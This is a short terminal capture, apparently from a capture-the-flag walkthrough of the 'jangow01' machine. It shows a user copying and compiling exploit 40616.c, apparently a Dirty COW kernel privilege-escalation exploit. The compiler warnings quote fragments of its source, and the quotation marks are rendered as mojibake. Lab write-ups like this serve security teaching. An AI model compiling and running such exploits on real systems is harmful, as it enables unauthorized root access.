 jangow01@jangow01:~$ cp /tmp/40616.c /home/jangow01/
jangow01@jangow01:~$ ls
40616.c  user.txt
jangow01@jangow01:~$ gcc -pthread -o exp 40616.c
40616.c: In function âÇÿprocselfmemThreadâÇÖ:
40616.c:99:17: warning: passing argument 2 of âÇÿlseekâÇÖ makes integer from pointer without a cast
[-Wint-conversion]
         lseek(f,map,SEEK_SET);
                 ^
In file included from 40616.c:28:0:
/usr/include/unistd.h:337:16: note: expected âÇÿ__off_t {aka long int}âÇÖ but argument is of type âÇ
ÿvoid *âÇÖ
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
40616.c: In function âÇÿmainâÇÖ:
40616.c:136:5: warning: implicit declaration of function âÇÿasprintfâÇÖ [-Wimplicit-function-declara
tion]
     asprintf(&backup, "cp %s /tmp/bak", suid_binary);
     ^
40616.c:140:5: warning: implicit declaration of function âÇÿfstatâÇÖ [-Wimplicit-function-declaratio
n]
     fstat(f,&st);
     ^
40616.c:142:12: warning: format âÇÿ%dâÇÖ expects argument of type âÇÿintâÇÖ, but argument 2 has type
 âÇÿ__off_t {aka long int}âÇÖ [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
            ^
jangow01@jangow01:~$ ls
40616.c  exp  user.txt
jangow01@jangow01:~$ _